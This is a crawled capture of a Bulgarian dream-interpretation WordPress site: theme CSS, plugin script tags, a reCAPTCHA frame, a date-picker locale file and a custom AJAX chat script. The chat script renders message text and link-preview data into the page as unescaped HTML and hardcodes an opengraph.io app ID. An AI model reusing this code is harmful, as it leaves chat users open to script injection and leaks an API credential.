.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #233142;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"6756","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"e015848cc5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"092ec3f890"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'6756',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "6756" ]);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-chat-js-extra">
/* <![CDATA[ */
var ajax_chat_params = {"ajax_url":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","nonce":"cd2ea5edb4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js" id="ajax-chat-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/wp-admin/admin-ajax.php
body_size: 35
content:
{"messages":[]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yu2QR6qvd0wqu1YYcaRibw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769781642887');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7
body_size: 407
content:
// Bulgarian

jQuery.extend( jQuery.fn.pickadate.defaults, {
    monthsFull: [ 'януари','февруари','март','април','май','юни','юли','август','септември','октомври','ноември','декември' ],
    monthsShort: [ 'янр','фев','мар','апр','май','юни','юли','авг','сеп','окт','ное','дек' ],
    weekdaysFull: [ 'неделя', 'понеделник', 'вторник', 'сряда', 'четвъртък', 'петък', 'събота' ],
    weekdaysShort: [ 'нд', 'пн', 'вт', 'ср', 'чт', 'пт', 'сб' ],
    today: 'днес',
    clear: 'изтривам',
    firstDay: 1,
    format: 'd mmmm yyyy г.',
    formatSubmit: 'yyyy/mm/dd'
});

jQuery.extend( jQuery.fn.pickatime.defaults, {
    clear: 'изтривам'
});


--- FILE ---
content_type: text/javascript
request_url: https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js
body_size: 3135
content:
jQuery(document).ready(function($) {
    var lastMessageId = 0;  // Initialize last received message ID

    function formatDateTime(dateTimeStr) {
        var options = { year: 'numeric', month: 'short', day: 'numeric', hour: '2-digit', minute: '2-digit' };
        var date = new Date(dateTimeStr);
        return date.toLocaleDateString('bg-BG', options);
    }


function fetchOpenGraphData(url) {
    // Example using opengraph.io (replace with your own API or method)
    return $.ajax({
        url: 'https://opengraph.io/api/1.1/site/' + encodeURIComponent(url),
        method: 'GET',
        data: {
            'app_id': '223bf059-2c0c-4549-9fc6-6884cb7cf7bc' // Replace with your OpenGraph.io app ID
        }
    });
}
	

function updateMessageWithOpenGraphData() {
    $('#chat-box .loading').each(function() {
        let span = $(this);
        let url = span.data('url');
        
        fetchOpenGraphData(url).done(function(data) {
            let ogData = data.hybridGraph;
            let ogContent = `<div class="og-card">
                                <a href="${ogData.url}" target="_blank">
                                    <img src="${ogData.image}" alt="${ogData.title}" />
                                    <div>
                                        <strong>${ogData.title}</strong>
                                        <p>${ogData.description}</p>
                                    </div>
                                </a>
                             </div>`;
            span.html(`<a href="${url}" target="_blank">${url}</a><br>${ogContent}`);
        }).fail(function() {
            span.text('Failed to load preview.');
        });
    });
}

function preprocessMessage(message) {
    message = message.replace('@AI', '<strong>@Legal Tech</strong>');

    // Interpret common markup syntax
    message = message.replace(/\*\*(.*?)\*\*/g, '<strong>$1</strong>'); // Bold: **text**
    message = message.replace(/_(.*?)_/g, '<em>$1</em>'); // Italics: _text_
    message = message.replace(/```(.*?)```/gs, '<pre><code>$1</code></pre>'); // Code block: ```code```
    message = message.replace(/### (.*?)(\r?\n|$)/g, '<h3>$1</h3>'); // Headers: ### Header
    message = message.replace(/- (.*?)(\r?\n|$)/g, '<li>$1</li>'); // List item: - item

    // Wrap list items with <ul>
    message = message.replace(/(<li>.*<\/li>)/gs, '<ul>$1</ul>');

    // Convert newlines to <br> tags
    message = message.replace(/\n/g, '<br>');

    // Find URLs and replace with loading placeholder
    let urlPattern = /((http|https):\/\/[^\s]+)/g;
    let urls = message.match(urlPattern);
    if (urls) {
        urls.forEach(function(url) {
            let placeholder = `<span class="loading" data-url="${url}">${url}</span>`;
            message = message.replace(url, placeholder);
        });
    }

    return message;
}


    function fetchMessages(first=false) {
        $.ajax({
            url: ajax_chat_params.ajax_url,
            method: 'POST',
            data: {
                action: 'get_messages',
                conversation_id: conversationId,
                last_message_id: lastMessageId,
                nonce : ajax_chat_params.nonce
            },
            success: function(response) {
                var data = JSON.parse(response);
				if (response != 'Insufficient permissions'){
					var intervalId = setTimeout(fetchMessages, 400);
				}
                var messages = data.messages;
                var chatBox = $('#chat-box');

                messages.forEach(function(message) {
if (Number(message.id) > Number(lastMessageId)) {
lastMessageId = message.id;
                }
if ($('.message[data-id="' + message.uuid + '"]').length === 0) { //Check if element exists
var messageElement = $('<div>').addClass('message').attr('data-id', message.uuid);
var timeElement = $('<div>').addClass('message-time').text(formatDateTime(message.time));
var processedMessage = preprocessMessage(message.message);
if (message.user == 'me') {
messageElement.addClass('my-message').html('<strong>Вашият сън:</strong><br>' + processedMessage);
} else {
messageElement.addClass('other-message').html('<strong>' + message.user + ':</strong><br>' + processedMessage);
}
messageElement.append(timeElement);
chatBox.append(messageElement);
} else {
console.log('Duplicate element');
}
                });
var lastMsg = messages.slice().reverse().find(message => message.user !== 'me');
if (lastMsg && !first) {
var oldTitle = document.title;
var blinkCount = 0;
var audio = new Audio('https://legal-tech.s3.eu-west-1.amazonaws.com/files/20240527201939/sound.m4a'); 
audio.play(); // Play sound
var blinkingInterval = setInterval(function() {
if (blinkCount < 12) { // Blink 6 times (3 times each for on-page and return)
document.title = (document.title === oldTitle) ? 'Ново съобщение' : oldTitle;
blinkCount++;
} else {
clearInterval(blinkingInterval); // Stop blinking after 6 blinks
document.title = oldTitle; // Reset title
}
}, 500); // Blink every half second
}


                if (messages.length > 0) {
$('#chat-box').show();
                    // chatBox.scrollTop(chatBox[0].scrollHeight);  // Scroll to the bottom of the chat box
					updateMessageWithOpenGraphData();
                }
            }
        });
    }

function sendMessage() {
    var message = $('#chat-message').val();
    $('#chat-message').prop('disabled', true);
    $('#send-message').prop('disabled', true);
    var msgUuid = $('#chat-message').data('id');
    if (message === '' && !msgUuid) {
        alert('Моля въведете Вашия сън');
        $('#chat-message').prop('disabled', false);
        return;
    }
    $('#chat-message').val('Моля изчакайте докато тълкуваме Вашия сън...');
    var data = {
        action: 'send_message',
        conversation_id: conversationId,
        message: message,
        nonce: ajax_chat_params.nonce
    };
    if (msgUuid) {
        data.msg_uuid = msgUuid;
    }
    $.ajax({
        url: ajax_chat_params.ajax_url,
        method: 'POST',
        data: data,
        success: function() {
            fetchMessages();
            $('#chat-message').prop('disabled', false);
            $('#chat-message').removeAttr('data-id');
            $('#chat-message').hide();
            $('#send-message').text('Опитайте Отново');
            $('#send-message').prop('disabled', false);
            $('#send-message').off('click').on('click', function() {
                location.reload();
            });
    
}
    });
}

    $('#send-message').on('click', function() {
        sendMessage();
    });

    // Attach double-click event handler to elements with the class 'message'
    $(document).on('dblclick', '.message', function() {
        // Get the inner text of the clicked element
        var textToCopy = $(this).text();

        // Create a temporary textarea element to copy the text
        var tempTextarea = $('<textarea>').val(textToCopy).appendTo('body').select();

        // Execute the copy command
        document.execCommand('copy');

        // Remove the temporary textarea element
        tempTextarea.remove();

        // Dim the message element
        $(this).css('opacity', '0.5');

        // Calculate the position and dimensions for the overlay
        var messagePosition = $(this).offset();
        var messageWidth = $(this).outerWidth();
        var messageHeight = $(this).outerHeight();
        var overlayHeight = 30; // Adjust this value as needed for the height of the overlay

        // Create an overlay element with the text "kopirano"
        var overlay = $('<div>').text('Копирано')
                                .css({
                                    'position': 'absolute',
                                    'background': '#0095da',
                                    'color': 'white',
                                    'padding': '5px 10px',
                                    'border-radius': '5px',
                                    'z-index': '1000',
                                    'width': messageWidth + 'px',
                                    'text-align': 'center',
                                    'top': (messagePosition.top + messageHeight / 2 - overlayHeight / 2) + 'px',
                                    'left': messagePosition.left + 'px',
                                    'line-height': overlayHeight + 'px'
                                }).appendTo('body');

        // Briefly show the overlay and then remove it
        overlay.fadeIn(200).delay(1000).fadeOut(200, function() {
            $(this).remove();
        });

        // Restore the message element's opacity after the overlay is removed
        $(this).delay(1400).queue(function(next) {
            $(this).css('opacity', '1');
            next();
        });
    });





    // Fetch messages every 5 seconds
    

    // Initial fetch
    fetchMessages(first=true);
});